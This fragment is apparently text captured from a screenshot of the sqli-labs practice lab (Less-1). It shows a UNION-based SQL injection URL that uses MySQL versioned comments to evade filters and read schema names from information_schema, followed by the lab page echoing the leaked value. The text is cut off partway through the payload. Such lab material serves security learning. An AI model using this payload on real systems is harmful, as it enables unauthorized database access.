 192.168.0.7/sqli/Less-1/?id=0' union/*!60000ghtwf01*//*!00000select*/ 1,2,schema_name from informati
Welcome Dhakkan
Your Login name:2
Your Password:information_schema
SQLI DUMB SERIES-1